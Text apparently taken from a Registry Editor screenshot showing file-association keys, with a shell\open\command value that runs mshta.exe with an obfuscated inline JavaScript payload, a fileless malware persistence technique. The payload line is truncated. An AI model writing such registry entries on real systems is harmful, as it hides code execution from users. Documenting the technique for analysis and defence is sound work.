 Registry Editor
File Edit View Favorites Help
.XXE
.z
.z96
.zfsendtotarget
.zip
.ZIPX
{2C256447-3F0D-4CBB-9D12-575BB20CDA0A}
33eb18
shell
open
command
AccClientDocMgr.AccClientDocMgr
AccClientDocMgr.AccClientDocMgr.1
AccDictionary.AccDictionary
AccDictionary.AccDictionary.1
access
Name Type Data
ab (Default) REG_SZ "C:\WINDOWS\system32\mshta.exe" "javascript:W8eVmJ3Q="0pOzn";T57q=